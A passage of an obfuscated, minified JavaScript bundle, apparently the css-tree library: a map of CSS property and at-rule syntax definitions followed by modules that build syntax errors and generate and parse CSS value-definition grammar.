0x656),'-ms-accelerator':mP(0xc29),'-ms-block-progression':mP(0xf52),'-ms-content-zoom-chaining':mP(0xa0a),'-ms-content-zooming':mP(0xb23),'-ms-content-zoom-limit':mP(0x8e),'-ms-content-zoom-limit-max':mP(0x190),'-ms-content-zoom-limit-min':mP(0x190),'-ms-content-zoom-snap':mP(0x14a),'-ms-content-zoom-snap-points':mP(0x83f),'-ms-content-zoom-snap-type':mP(0xd4b),'-ms-filter':mP(0x696),'-ms-flow-from':mP(0x26c),'-ms-flow-into':mP(0x26c),'-ms-grid-columns':mP(0x6f6),'-ms-grid-rows':mP(0x6f6),'-ms-high-contrast-adjust':mP(0x654),'-ms-hyphenate-limit-chars':mP(0xe11),'-ms-hyphenate-limit-lines':mP(0x6a1),'-ms-hyphenate-limit-zone':mP(0xd64),'-ms-ime-align':mP(0x90e),'-ms-overflow-style':mP(0x9e4),'-ms-scrollbar-3dlight-color':mP(0xf66),'-ms-scrollbar-arrow-color':mP(0xf66),'-ms-scrollbar-base-color':mP(0xf66),'-ms-scrollbar-darkshadow-color':mP(0xf66),'-ms-scrollbar-face-color':mP(0xf66),'-ms-scrollbar-highlight-color':mP(0xf66),'-ms-scrollbar-shadow-color':mP(0xf66),'-ms-scrollbar-track-color':mP(0xf66),'-ms-scroll-chaining':mP(0xaea),'-ms-scroll-limit':mP(0xc18),'-ms-scroll-limit-x-max':mP(0xa7d),'-ms-scroll-limit-x-min':mP(0xc19),'-ms-scroll-limit-y-max':mP(0xa7d),'-ms-scroll-limit-y-min':mP(0xc19),'-ms-scroll-rails':mP(0xfa0),'-ms-scroll-snap-points-x':mP(0x8a1),'-ms-scroll-snap-points-y':mP(0x8a1),'-ms-scroll-snap-type':mP(0xd4b),'-ms-scroll-snap-x':mP(0xf28),'-ms-scroll-snap-y':mP(0x324),'-ms-scroll-translation':mP(0x687),'-ms-text-autospace':mP(0x59a),'-ms-touch-select':mP(0xb40),'-ms-user-select':mP(0xc54),'-ms-wrap-flow':mP(0x880),'-ms-wrap-margin':mP(0xc19),'-ms-wrap-through':mP(0x84e),'-moz-appearance':mP(0x3d4),'-moz-binding':mP(0x604),'-moz-border-bottom-colors':mP(0x39e),'-moz-border-left-colors':mP(0x39e),'-moz-border-right-colors':mP(0x39e),'-moz-border-top-colors':mP(0x39e),'-moz-context-properties':mP(0x5e5),'-moz-float-edge':mP(0x3a9),'-moz-force-broken-image-icon':mP(0xcf9),'-moz-image-region':mP(0x78),'-moz-orient':mP(0xe8f),'-moz-outline-radius':mP(0xc3f),'-moz-outline-radius-bottomleft':mP(0xf6d),'-moz-outline-radius-bottomright':mP(0xf6d),'-moz-outline-radius-topleft':mP(0xf6d),'-moz-outline-radius-topright':mP(0xf6d),'-moz-stack-sizing':mP(0x453),'-moz-text-blink':mP(0xa24),'-moz-user-focus':mP(0xf56),'-moz-user-input':mP(0xd81),'-moz-user-modify':mP(0x863),'-moz-window-dragging':mP(0x309),'-moz-window-shadow':mP(0x7e4),'-webkit-appearance':mP(0xc73),'-webkit-border-before':mP(0xf9d),'-webkit-border-before-color':mP(0xf66),'-webkit-border-before-style':mP(0xcc6),'-webkit-border-before-width':mP(0x57b),'-webkit-box-reflect':mP(0x634),'-webkit-line-clamp':mP(0x12e),'-webkit-mask':mP(0xdd5),'-webkit-mask-attachment':mP(0x36b),'-webkit-mask-clip':mP(0xd9a),'-webkit-mask-composite':mP(0xf40),'-webkit-mask-image':mP(0x585),'-webkit-mask-origin':mP(0x160),'-webkit-mask-position':mP(0x50b),'-webkit-mask-position-x':mP(0x503),'-webkit-mask-position-y':mP(0xda5),'-webkit-mask-repeat':mP(0x21c),'-webkit-mask-repeat-x':mP(0x5ad),'-webkit-mask-repeat-y':mP(0x5ad),'-webkit-mask-size':mP(0x9f2),'-webkit-overflow-scrolling':mP(0x7b7),'-webkit-tap-highlight-color':mP(0xf66),'-webkit-text-fill-color':mP(0xf66),'-webkit-text-stroke':mP(0x44c),'-webkit-text-stroke-color':mP(0xf66),'-webkit-text-stroke-width':mP(0xc19),'-webkit-touch-callout':mP(0x7da),'-webkit-user-modify':mP(0x222),'accent-color':mP(0xd39),'align-content':mP(0x695),'align-items':mP(0x37c),'align-self':mP(0x91b),'align-tracks':mP(0xb42),'all':mP(0x255),'anchor-name':mP(0xeb3),'anchor-scope':mP(0x4e6),'animation':mP(0xc52),'animation-composition':mP(0x897),'animation-delay':mP(0xbca),'animation-direction':mP(0x93b),'animation-duration':mP(0xbca),'animation-fill-mode':mP(0xe23),'animation-iteration-count':mP(0x3a2),'animation-name':mP(0x2a8),'animation-play-state':mP(0xa29),'animation-range':mP(0xda7),'animation-range-end':mP(0x1a8),'animation-range-start':mP(0x1a8),'animation-timing-function':mP(0x70d),'animation-timeline':mP(0x9a0),'appearance':mP(0x19e),'aspect-ratio':mP(0xbf7),'azimuth':mP(0xe78),'backdrop-filter':mP(0xf1f),'backface-visibility':mP(0xb84),'background':mP(0x971),'background-attachment':mP(0x36b),'background-blend-mode':mP(0x358),'background-clip':mP(0xcbf),'background-color':mP(0xf66),'background-image':mP(0x89),'background-origin':mP(0x25e),'background-position':mP(0xcd1),'background-position-x':mP(0xc28),'background-position-y':mP(0x2a1),'background-repeat':mP(0x21c),'background-size':mP(0x9f2),'block-size':mP(0x783),'border':mP(0xec4),'border-block':mP(0xabd),'border-block-color':mP(0x824),'border-block-style':mP(0x364),'border-block-width':mP(0x232),'border-block-end':mP(0xabd),'border-block-end-color':mP(0xcca),'border-block-end-style':mP(0x364),'border-block-end-width':mP(0x232),'border-block-start':mP(0xabd),'border-block-start-color':mP(0xcca),'border-block-start-style':mP(0x364),'border-block-start-width':mP(0x232),'border-bottom':mP(0xec4),'border-bottom-color':mP(0xcca),'border-bottom-left-radius':mP(0xaa5),'border-bottom-right-radius':mP(0xaa5),'border-bottom-style':mP(0x91a),'border-bottom-width':mP(0x826),'border-collapse':mP(0x22a),'border-color':mP(0x24b),'border-end-end-radius':mP(0xaa5),'border-end-start-radius':mP(0xaa5),'border-image':mP(0xdc1),'border-image-outset':mP(0x2c1),'border-image-repeat':mP(0x832),'border-image-slice':mP(0x2d7),'border-image-source':mP(0x84c),'border-image-width':mP(0x167),'border-inline':mP(0xabd),'border-inline-end':mP(0xabd),'border-inline-color':mP(0x824),'border-inline-style':mP(0x364),'border-inline-width':mP(0x232),'border-inline-end-color':mP(0xcca),'border-inline-end-style':mP(0x364),'border-inline-end-width':mP(0x232),'border-inline-start':mP(0xabd),'border-inline-start-color':mP(0xcca),'border-inline-start-style':mP(0x364),'border-inline-start-width':mP(0x232),'border-left':mP(0xec4),'border-left-color':mP(0xf66),'border-left-style':mP(0x91a),'border-left-width':mP(0x826),'border-radius':mP(0xbcd),'border-right':mP(0xec4),'border-right-color':mP(0xf66),'border-right-style':mP(0x91a),'border-right-width':mP(0x826),'border-spacing':mP(0x71d),'border-start-end-radius':mP(0xaa5),'border-start-start-radius':mP(0xaa5),'border-style':mP(0x59e),'border-top':mP(0xec4),'border-top-color':mP(0xf66),'border-top-left-radius':mP(0xaa5),'border-top-right-radius':mP(0xaa5),'border-top-style':mP(0x91a),'border-top-width':mP(0x826),'border-width':mP(0xb6e),'bottom':mP(0xd37),'box-align':mP(0x361),'box-decoration-break':mP(0x99a),'box-direction':mP(0x68c),'box-flex':mP(0x204),'box-flex-group':mP(0xf5e),'box-lines':mP(0xe08),'box-ordinal-group':mP(0xf5e),'box-orient':mP(0x3fa),'box-pack':mP(0x354),'box-shadow':mP(0xad2),'box-sizing':mP(0xb1),'break-after':mP(0x10e),'break-before':mP(0x10e),'break-inside':mP(0xb45),'caption-side':mP(0x881),'caret':mP(0x78c),'caret-color':mP(0xd39),'caret-shape':mP(0xb2c),'clear':mP(0x738),'clip':mP(0x78),'clip-path':mP(0x139),'clip-rule':mP(0xfa4),'color':mP(0xf66),'color-interpolation-filters':mP(0xa13),'color-scheme':mP(0x450),'column-count':mP(0x4bd),'column-fill':mP(0xefd),'column-gap':mP(0xdbf),'column-rule':mP(0x7d1),'column-rule-color':mP(0xf66),'column-rule-style':mP(0xcc6),'column-rule-width':mP(0x57b),'column-span':mP(0x4c5),'column-width':mP(0x23f),'columns':mP(0x2ae),'contain':mP(0xef6),'contain-intrinsic-size':mP(0x643),'contain-intrinsic-block-size':mP(0x88b),'contain-intrinsic-height':mP(0x88b),'contain-intrinsic-inline-size':mP(0x88b),'contain-intrinsic-width':mP(0x88b),'container':mP(0xcc3),'container-name':mP(0x673),'container-type':mP(0xd80),'content':mP(0xacc),'content-visibility':mP(0x7e3),'counter-increment':mP(0x858),'counter-reset':mP(0x64b),'counter-set':mP(0x858),'cursor':mP(0x219),'d':mP(0x6ee),'cx':mP(0x1bb),'cy':mP(0x1bb),'direction':mP(0x1f6),'display':mP(0xac1),'dominant-baseline':mP(0x1c7),'empty-cells':mP(0x7f),'field-sizing':mP(0xd3a),'fill':mP(0x50d),'fill-opacity':mP(0x76f),'fill-rule':mP(0xfa4),'filter':mP(0x825),'flex':mP(0x226),'flex-basis':mP(0x8a8),'flex-direction':mP(0x8ea),'flex-flow':mP(0x903),'flex-grow':mP(0x204),'flex-shrink':mP(0x204),'flex-wrap':mP(0xaf3),'float':mP(0x678),'font':mP(0xcd0),'font-family':mP(0xc16),'font-feature-settings':mP(0xd73),'font-kerning':mP(0x7bb),'font-language-override':mP(0x370),'font-optical-sizing':mP(0x654),'font-palette':mP(0x6bd),'font-variation-settings':mP(0x6ff),'font-size':mP(0xc74),'font-size-adjust':mP(0x6de),'font-smooth':mP(0x7d6),'font-stretch':mP(0x574),'font-style':mP(0x425),'font-synthesis':mP(0xd16),'font-synthesis-position':mP(0x654),'font-synthesis-small-caps':mP(0x654),'font-synthesis-style':mP(0x654),'font-synthesis-weight':mP(0x654),'font-variant':mP(0xcd),'font-variant-alternates':mP(0x675),'font-variant-caps':mP(0x750),'font-variant-east-asian':mP(0x6c1),'font-variant-emoji':mP(0x89f),'font-variant-ligatures':mP(0x8be),'font-variant-numeric':mP(0xd49),'font-variant-position':mP(0x28b),'font-weight':mP(0xd30),'forced-color-adjust':mP(0x39a),'gap':mP(0xa90),'grid':mP(0xb96),'grid-area':mP(0x956),'grid-auto-columns':mP(0xed7),'grid-auto-flow':mP(0x51f),'grid-auto-rows':mP(0xed7),'grid-column':mP(0x307),'grid-column-end':mP(0x740),'grid-column-gap':mP(0x106),'grid-column-start':mP(0x740),'grid-gap':mP(0xe21),'grid-row':mP(0x307),'grid-row-end':mP(0x740),'grid-row-gap':mP(0x106),'grid-row-start':mP(0x740),'grid-template':mP(0x706),'grid-template-areas':mP(0x9ed),'grid-template-columns':mP(0xeba),'grid-template-rows':mP(0xeba),'hanging-punctuation':mP(0x42c),'height':mP(0x87d),'hyphenate-character':mP(0x950),'hyphenate-limit-chars':mP(0xece),'hyphens':mP(0x63b),'image-orientation':mP(0x11b),'image-rendering':mP(0x2de),'image-resolution':mP(0x6f5),'ime-mode':mP(0x40d),'initial-letter':mP(0xc2a),'initial-letter-align':mP(0xaaa),'inline-size':mP(0x783),'input-security':mP(0x654),'inset':mP(0xf71),'inset-block':mP(0x184),'inset-block-end':mP(0x377),'inset-block-start':mP(0x377),'inset-inline':mP(0x184),'inset-inline-end':mP(0x377),'inset-inline-start':mP(0x377),'interpolate-size':mP(0x635),'isolation':mP(0x3f1),'justify-content':mP(0xca8),'justify-items':mP(0xea2),'justify-self':mP(0x432),'justify-tracks':mP(0xa54),'left':mP(0xd37),'letter-spacing':mP(0xdbf),'line-break':mP(0xc3),'line-clamp':mP(0x12e),'line-height':mP(0x8c9),'line-height-step':mP(0xc19),'list-style':mP(0x885),'list-style-image':mP(0xbc4),'list-style-position':mP(0x6e6),'list-style-type':mP(0x378),'margin':mP(0x33a),'margin-block':mP(0x27f),'margin-block-end':mP(0x2a4),'margin-block-start':mP(0x2a4),'margin-bottom':mP(0xd37),'margin-inline':mP(0x27f),'margin-inline-end':mP(0x2a4),'margin-inline-start':mP(0x2a4),'margin-left':mP(0xd37),'margin-right':mP(0xd37),'margin-top':mP(0xd37),'margin-trim':mP(0xcb5),'marker':mP(0xadd),'marker-end':mP(0xadd),'marker-mid':mP(0xadd),'marker-start':mP(0xadd),'mask':mP(0xb6a),'mask-border':mP(0x14c),'mask-border-mode':mP(0x479),'mask-border-outset':mP(0x2c1),'mask-border-repeat':mP(0x832),'mask-border-slice':mP(0x980),'mask-border-source':mP(0x84c),'mask-border-width':mP(0x167),'mask-clip':mP(0x407),'mask-composite':mP(0xd53),'mask-image':mP(0x585),'mask-mode':mP(0x2fc),'mask-origin':mP(0xb15),'mask-position':mP(0x50b),'mask-repeat':mP(0x21c),'mask-size':mP(0x9f2),'mask-type':mP(0x479),'masonry-auto-flow':mP(0x538),'math-depth':mP(0x396),'math-shift':mP(0x16a),'math-style':mP(0x16a),'max-block-size':mP(0x349),'max-height':mP(0xbdd),'max-inline-size':mP(0x349),'max-lines':mP(0x12e),'max-width':mP(0xbdd),'min-block-size':mP(0xc89),'min-height':mP(0x87d),'min-inline-size':mP(0xc89),'min-width':mP(0x87d),'mix-blend-mode':mP(0x663),'object-fit':mP(0xaa9),'object-position':mP(0x4d0),'offset':mP(0x3e2),'offset-anchor':mP(0x225),'offset-distance':mP(0x106),'offset-path':mP(0x764),'offset-position':mP(0x437),'offset-rotate':mP(0x3cc),'opacity':mP(0xbaa),'order':mP(0xf5e),'orphans':mP(0xf5e),'outline':mP(0x3d3),'outline-color':mP(0xd39),'outline-offset':mP(0xc19),'outline-style':mP(0x2ad),'outline-width':mP(0x826),'overflow':mP(0x1cb),'overflow-anchor':mP(0x654),'overflow-block':mP(0x8ee),'overflow-clip-box':mP(0xd7),'overflow-clip-margin':mP(0xb05),'overflow-inline':mP(0x8ee),'overflow-wrap':mP(0xadb),'overflow-x':mP(0x8ee),'overflow-y':mP(0x8ee),'overlay':mP(0x802),'overscroll-behavior':mP(0xb2e),'overscroll-behavior-block':mP(0x7c5),'overscroll-behavior-inline':mP(0x7c5),'overscroll-behavior-x':mP(0x7c5),'overscroll-behavior-y':mP(0x7c5),'padding':mP(0x2cd),'padding-block':mP(0x4cc),'padding-block-end':mP(0xe29),'padding-block-start':mP(0xe29),'padding-bottom':mP(0x1bb),'padding-inline':mP(0x4cc),'padding-inline-end':mP(0xe29),'padding-inline-start':mP(0xe29),'padding-left':mP(0x1bb),'padding-right':mP(0x1bb),'padding-top':mP(0x1bb),'page':mP(0xf62),'page-break-after':mP(0x142),'page-break-before':mP(0x142),'page-break-inside':mP(0xbd0),'paint-order':mP(0x7d),'perspective':mP(0x9af),'perspective-origin':mP(0x4d0),'place-content':mP(0x98),'place-items':mP(0xb74),'place-self':mP(0xb76),'pointer-events':mP(0x5b1),'position':mP(0xccc),'position-anchor':mP(0x5bb),'position-area':mP(0xf80),'position-try':mP(0x2c9),'position-try-fallbacks':mP(0x942),'position-try-order':mP(0x8f6),'position-visibility':mP(0x869),'print-color-adjust':mP(0xb4f),'quotes':mP(0x33f),'r':mP(0x1bb),'resize':mP(0x49c),'right':mP(0xd37),'rotate':mP(0x111),'row-gap':mP(0xdbf),'ruby-align':mP(0x86f),'ruby-merge':mP(0x293),'ruby-position':mP(0xcc1),'rx':mP(0x1bb),'ry':mP(0x1bb),'scale':mP(0x109),'scrollbar-color':mP(0xc1),'scrollbar-gutter':mP(0x9ab),'scrollbar-width':mP(0x9fd),'scroll-behavior':mP(0x961),'scroll-margin':mP(0xaee),'scroll-margin-block':mP(0xd84),'scroll-margin-block-start':mP(0xc19),'scroll-margin-block-end':mP(0xc19),'scroll-margin-bottom':mP(0xc19),'scroll-margin-inline':mP(0xd84),'scroll-margin-inline-start':mP(0xc19),'scroll-margin-inline-end':mP(0xc19),'scroll-margin-left':mP(0xc19),'scroll-margin-right':mP(0xc19),'scroll-margin-top':mP(0xc19),'scroll-padding':mP(0xe1a),'scroll-padding-block':mP(0x6ad),'scroll-padding-block-start':mP(0xfa5),'scroll-padding-block-end':mP(0xfa5),'scroll-padding-bottom':mP(0xfa5),'scroll-padding-inline':mP(0x6ad),'scroll-padding-inline-start':mP(0xfa5),'scroll-padding-inline-end':mP(0xfa5),'scroll-padding-left':mP(0xfa5),'scroll-padding-right':mP(0xfa5),'scroll-padding-top':mP(0xfa5),'scroll-snap-align':mP(0x9c6),'scroll-snap-coordinate':mP(0x9b6),'scroll-snap-destination':mP(0x4d0),'scroll-snap-points-x':mP(0x9cb),'scroll-snap-points-y':mP(0x9cb),'scroll-snap-stop':mP(0x292),'scroll-snap-type':mP(0x967),'scroll-snap-type-x':mP(0x65b),'scroll-snap-type-y':mP(0x65b),'scroll-timeline':mP(0x892),'scroll-timeline-axis':mP(0x120),'scroll-timeline-name':mP(0x533),'shape-image-threshold':mP(0xbaa),'shape-margin':mP(0x106),'shape-outside':mP(0x38b),'shape-rendering':mP(0x178),'stroke':mP(0x50d),'stroke-dasharray':mP(0x68b),'stroke-dashoffset':mP(0x143),'stroke-linecap':mP(0x713),'stroke-linejoin':mP(0x428),'stroke-miterlimit':mP(0xc5d),'stroke-opacity':mP(0x7e9),'stroke-width':mP(0x143),'tab-size':mP(0x658),'table-layout':mP(0x76d),'text-align':mP(0xb20),'text-align-last':mP(0x784),'text-anchor':mP(0x434),'text-combine-upright':mP(0x4ad),'text-decoration':mP(0x4c4),'text-decoration-color':mP(0xf66),'text-decoration-line':mP(0x5af),'text-decoration-skip':mP(0x5c5),'text-decoration-skip-ink':mP(0xac4),'text-decoration-style':mP(0x89a),'text-decoration-thickness':mP(0x60c),'text-emphasis':mP(0x3be),'text-emphasis-color':mP(0xf66),'text-emphasis-position':mP(0x372),'text-emphasis-style':mP(0x2ea),'text-indent':mP(0xd2f),'text-justify':mP(0x3b7),'text-orientation':mP(0x910),'text-overflow':mP(0x93e),'text-rendering':mP(0x419),'text-shadow':mP(0xb87),'text-size-adjust':mP(0x7d4),'text-spacing-trim':mP(0xc07),'text-transform':mP(0x966),'text-underline-offset':mP(0x4b8),'text-underline-position':mP(0x8a6),'text-wrap':mP(0x85c),'text-wrap-mode':mP(0x2b1),'text-wrap-style':mP(0x320),'timeline-scope':mP(0xeb3),'top':mP(0xd37),'touch-action':mP(0x21f),'transform':mP(0x8aa),'transform-box':mP(0x641),'transform-origin':mP(0xbea),'transform-style':mP(0xb92),'transition':mP(0xbe0),'transition-behavior':mP(0x35c),'transition-delay':mP(0xbca),'transition-duration':mP(0xbca),'transition-property':mP(0xb65),'transition-timing-function':mP(0x70d),'translate':mP(0x46d),'unicode-bidi':mP(0xa6f),'user-select':mP(0xa91),'vector-effect':mP(0x253),'vertical-align':mP(0x65f),'view-timeline':mP(0x192),'view-timeline-axis':mP(0x120),'view-timeline-inset':mP(0x95a),'view-timeline-name':mP(0xeb3),'view-transition-name':mP(0x23a),'visibility':mP(0xae6),'white-space':mP(0xde9),'white-space-collapse':mP(0x272),'widows':mP(0xf5e),'width':mP(0x87d),'will-change':mP(0xae4),'word-break':mP(0x4a2),'word-spacing':mP(0xf6e),'word-wrap':mP(0x367),'writing-mode':mP(0xe94),'x':mP(0x1bb),'y':mP(0x1bb),'z-index':mP(0xddb),'zoom':mP(0xf47),'-moz-background-clip':mP(0x521),'-moz-border-radius-bottomleft':mP(0x56d),'-moz-border-radius-bottomright':mP(0x7c8),'-moz-border-radius-topleft':mP(0x9f3),'-moz-border-radius-topright':mP(0x7c8),'-moz-control-character-visibility':mP(0xb84),'-moz-osx-font-smoothing':mP(0x5bc),'-moz-user-select':mP(0x4e8),'-ms-flex-align':mP(0x54b),'-ms-flex-item-align':mP(0xc35),'-ms-flex-line-pack':mP(0xded),'-ms-flex-negative':mP(0xb0b),'-ms-flex-pack':mP(0xcc7),'-ms-flex-order':mP(0xf5e),'-ms-flex-positive':mP(0x6b6),'-ms-flex-preferred-size':mP(0xc34),'-ms-interpolation-mode':mP(0xa97),'-ms-grid-column-align':mP(0x911),'-ms-grid-row-align':mP(0x911),'-ms-hyphenate-limit-last':mP(0x3f3),'-webkit-background-clip':mP(0xd9a),'-webkit-column-break-after':mP(0xa6c),'-webkit-column-break-before':mP(0xa6c),'-webkit-column-break-inside':mP(0xa6c),'-webkit-font-smoothing':mP(0xa9b),'-webkit-mask-box-image':mP(0xea9),'-webkit-print-color-adjust':mP(0xb4f),'-webkit-text-security':mP(0xa15),'-webkit-user-drag':mP(0xdd1),'-webkit-user-select':mP(0x851),'alignment-baseline':mP(0xc64),'baseline-shift':mP(0xc38),'behavior':mP(0x261),'cue':mP(0xdf7),'cue-after':mP(0xf79),'cue-before':mP(0xf79),'glyph-orientation-horizontal':mP(0x257),'glyph-orientation-vertical':mP(0x257),'kerning':mP(0x3f2),'pause':mP(0x8d7),'pause-after':mP(0x95d),'pause-before':mP(0x95d),'rest':mP(0x602),'rest-after':mP(0x95d),'rest-before':mP(0x95d),'src':mP(0xa9a),'speak':mP(0xa5c),'speak-as':mP(0x90a),'unicode-range':mP(0xc43),'voice-balance':mP(0xe15),'voice-duration':mP(0xdac),'voice-family':mP(0xe17),'voice-pitch':mP(0x335),'voice-range':mP(0x335),'voice-rate':mP(0xc00),'voice-stress':mP(0x715),'voice-volume':mP(0xe3b),'white-space-trim':mP(0x6e0)},'atrules':{'charset':{'prelude':mP(0x696),'descriptors':null},'counter-style':{'prelude':mP(0x807),'descriptors':{'additive-symbols':mP(0x119),'fallback':mP(0x807),'negative':mP(0x924),'pad':mP(0xd4),'prefix':mP(0x854),'range':mP(0x90f),'speak-as':mP(0x8f0),'suffix':mP(0x854),'symbols':mP(0x72a),'system':mP(0xe35)}},'document':{'prelude':mP(0xa37),'descriptors':null},'font-palette-values':{'prelude':mP(0xd47),'descriptors':{'base-palette':mP(0x88e),'font-family':mP(0xd25),'override-colors':mP(0xd11)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':mP(0x689),'descent-override':mP(0x689),'font-display':mP(0x9d8),'font-family':mP(0x11c),'font-feature-settings':mP(0xd73),'font-variation-settings':mP(0x6ff),'font-stretch':mP(0x6a2),'font-style':mP(0x9eb),'font-weight':mP(0x13e),'line-gap-override':mP(0x689),'size-adjust':mP(0x190),'src':mP(0xa9a),'unicode-range':mP(0xc43)}},'font-feature-values':{'prelude':mP(0xd25),'descriptors':null},'import':{'prelude':mP(0x7e7),'descriptors':null},'keyframes':{'prelude':mP(0xea0),'descriptors':null},'layer':{'prelude':mP(0x2bc),'descriptors':null},'media':{'prelude':mP(0xf84),'descriptors':null},'namespace':{'prelude':mP(0x77d),'descriptors':null},'page':{'prelude':mP(0x3c9),'descriptors':{'bleed':mP(0xa7d),'marks':mP(0x3e6),'page-orientation':mP(0xb88),'size':mP(0xe22)}},'position-try':{'prelude':mP(0xd47),'descriptors':{'top':mP(0x377),'left':mP(0x70b),'bottom':mP(0xaf0),'right':mP(0xb3),'inset-block-start':mP(0xaf1),'inset-block-end':mP(0x4be),'inset-inline-start':mP(0xaf8),'inset-inline-end':mP(0x586),'inset-block':mP(0x3f6),'inset-inline':mP(0x868),'inset':mP(0x82),'margin-top':mP(0x75e),'margin-left':mP(0x2a4),'margin-bottom':mP(0xe2c),'margin-right':mP(0xb6c),'margin-block-start':mP(0x82f),'margin-block-end':mP(0x156),'margin-inline-start':mP(0x463),'margin-inline-end':mP(0x543),'margin':mP(0xf03),'margin-block':mP(0x3ab),'margin-inline':mP(0xae),'width':mP(0x783),'height':mP(0xdd6),'min-width':mP(0xc89),'min-height':mP(0xcdf),'max-width':mP(0x349),'max-height':mP(0x41a),'block-size':mP(0x4b6),'inline-size':mP(0x8d5),'min-block-size':mP(0x2ff),'min-inline-size':mP(0x81f),'max-block-size':mP(0xbd9),'max-inline-size':mP(0x9ad),'align-self':mP(0xef8),'justify-self':mP(0x2b0)}},'property':{'prelude':mP(0xea5),'descriptors':{'syntax':mP(0x696),'inherits':mP(0xcc8),'initial-value':mP(0x4c6)}},'scope':{'prelude':mP(0x9e8),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':mP(0x923),'descriptors':null},'container':{'prelude':mP(0x9ae),'descriptors':null},'nest':{'prelude':mP(0xf09),'descriptors':null}}};},0x2043:(y,Y,J)=>{'use strict';J['d'](Y,{'L':()=>m});var P=J(0x1aa);function m(l){return{'fromPlainObject':I=>(l(I,{'enter'(O){const mo=a2X;O[mo(0xf73)]&&O[mo(0xf73)]instanceof P['B']==0x0&&(O[mo(0xf73)]=new P['B']()[mo(0x68a)](O[mo(0xf73)]));}}),I),'toPlainObject':I=>(l(I,{'leave'(O){const mm=a2X;O[mm(0xf73)]&&O[mm(0xf73)]instanceof P['B']&&(O[mm(0xf73)]=O[mm(0xf73)][mm(0x3c0)]());}}),I)};}},0x1995:(y,Y,J)=>{'use strict';J['d'](Y,{'u':()=>m});var P=J(0x192b);function m(l,I,O){const ml=a2X;return Object[ml(0xed3)]((0x0,P['a'])(ml(0x215),l),{'input':I,'offset':O,'rawMessage':l,'message':l+ml(0xb5e)+I+ml(0xe7a)+new Array((O||I[ml(0x786)])+0x1)[ml(0xd70)]('-')+'^'});}},0x24ff:(y,Y,J)=>{'use strict';function P(I){return I;}function m(I,O,x,h){const mI=a2X;let j;switch(I[mI(0xe77)]){case mI(0xc09):j=function(K,c,b,T){const mO=mI,v='\x20'===K[mO(0xcf4)]||T?K[mO(0xcf4)]:'\x20'+K[mO(0xcf4)]+'\x20',A=K[mO(0xb5b)][mO(0x417)](U=>m(U,c,b,T))[mO(0xd70)](v);return K[mO(0xf2c)]||b?(T||','===A[0x0]?'[':'[\x20')+A+(T?']':'\x20]'):A;}(I,O,x,h)+(I[mI(0xa59)]?'!':'');break;case mI(0x769):return m(I[mI(0x6bb)],O,x,h)+O(function(K){const {min:c,max:b,comma:T}=K;return 0x0===c&&0x0===b?T?'#?':'*':0x0===c&&0x1===b?'?':0x1===c&&0x0===b?T?'#':'+':0x1===c&&0x1===b?'':(T?'#':'')+(c===b?'{'+c+'}':'{'+c+','+(0x0!==b?b:'')+'}');}(I),I);case mI(0x30e):j=mI(0x859)+m(I[mI(0x6bb)],O,x,h)+']>';break;case mI(0x891):j='<'+I[mI(0x931)]+(I[mI(0x9b3)]?O(function(K){const mx=mI;if(mx(0xd91)===K[mx(0xe77)])return'\x20['+(null===K[mx(0xd09)]?'-∞':K[mx(0xd09)])+','+(null===K[mx(0x1f9)]?'∞':K[mx(0x1f9)])+']';throw new Error(mx(0xf3b)+K[mx(0xe77)]+'`');}(I[mI(0x9b3)]),I[mI(0x9b3)]):'')+'>';break;case mI(0xd6c):j='<\x27'+I[mI(0x931)]+'\x27>';break;case mI(0x99f):j=I[mI(0x931)];break;case mI(0x618):j='@'+I[mI(0x931)];break;case mI(0x2c7):j=I[mI(0x931)]+'(';break;case mI(0x9f0):case mI(0x7be):j=I[mI(0xaa2)];break;case mI(0x927):j=',';break;default:throw new Error(mI(0xf3b)+I[mI(0xe77)]+'`');}return O(j,I);}function l(I,O){const mh=a2X;let x=P,h=!0x1,j=!0x1;return mh(0x1d9)==typeof O?x=O:O&&(h=Boolean(O[mh(0x5f3)]),j=Boolean(O[mh(0x270)]),mh(0x1d9)==typeof O[mh(0x53f)]&&(x=O[mh(0x53f)])),m(I,x,h,j);}J['d'](Y,{'c':()=>l});},0x268e:(y,Y,J)=>{'use strict';J['d'](Y,{'GG':()=>l['G'],'cM':()=>P['c'],'qg':()=>m['q']});var P=J(0x24ff),m=J(0x7fd),l=J(0x1be5);},0x7fd:(Y,J,O)=>{'use strict';O['d'](J,{'q':()=>ZO});var j=O(0x924);const K=0x9,V=0xa,D=0xc,B=0xd,F=0x20,G=0x21,q=0x23,Q=0x26,H=0x27,z=0x28,Z0=0x29,Z1=0x2a,Z2=0x2b,Z3=0x2c,Z4=0x2d,Z5=0x3c,Z6=0x3e,Z7=0x3f,Z8=0x40,Z9=0x5b,ZZ=0x5d,ZX=0x7b,Zf=0x7c,ZC=0x7d,Zy=0x221e,ZY={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function ZJ(Zx){const mj=a2X;let Zh=null,Zj=null;return Zx[mj(0x8de)](ZX),Zx[mj(0x395)](),Zh=Zx[mj(0xcf8)](Zx),Zx[mj(0x395)](),Zx[mj(0xd8c)]()===Z3?(Zx[mj(0xbf9)]++,Zx[mj(0x395)](),Zx[mj(0xd8c)]()!==ZC&&(Zj=Zx[mj(0xcf8)](Zx),Zx[mj(0x395)]())):Zj=Zh,Zx[mj(0x8de)](ZC),{'min':Number(Zh),'max':Zj?Number(Zj):0x0};}function ZP(Zx,Zh){const mK=a2X,Zj=function(Ze){const me=a2X;let ZK=null,Zc=!0x1;switch(Ze[me(0xd8c)]()){case Z1:Ze[me(0xbf9)]++,ZK={'min':0x0,'max':0x0};break;case Z2:Ze[me(0xbf9)]++,ZK={'min':0x1,'max':0x0};break;case Z7:Ze[me(0xbf9)]++,ZK={'min':0x0,'max':0x1};break;case q:Ze[me(0xbf9)]++,Zc=!0x0,Ze[me(0xd8c)]()===ZX?ZK=ZJ(Ze):Ze[me(0xd8c)]()===Z7?(Ze[me(0xbf9)]++,ZK={'min':0x0,'max':0x0}):ZK={'min':0x1,'max':0x0};break;case ZX:ZK=ZJ(Ze);break;default:return null;}return{'type':me(0x769),'comma':Zc,'min':ZK[me(0xd09)],'max':ZK[me(0x1f9)],'term':null};}(Zx);return null!==Zj?(Zj[mK(0x6bb)]=Zh,Zx[mK(0xd8c)]()===q&&Zx[mK(0x952)](Zx[mK(0xbf9)]-0x1)===Z2?ZP(Zx,Zj):Zj):Zh;}function Zo(Zx){const mc=a2X,Zh=Zx[mc(0x6f7)]();return''===Zh?null:ZP(Zx,{'type':mc(0x7be),'value':Zh});}function Zm(Zx,Zh){const 